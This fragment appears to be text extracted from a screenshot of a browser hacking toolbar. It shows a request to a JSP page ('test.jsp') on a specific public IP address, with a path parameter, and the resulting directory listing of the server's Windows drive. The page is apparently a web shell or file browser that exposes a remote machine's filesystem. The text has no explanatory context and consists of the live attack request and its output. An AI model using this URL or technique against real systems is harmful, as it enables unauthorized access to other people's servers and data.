 Load URL
http://114.251.1.141:8080/dig/pages/crawl/test.jsp?r=d:/
Split URL
Execute
Enable Post data Enable Referrer
C:\
$Recycle.Bin
bmc
Documents and Settings
inetpub
lgto
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Temp
Users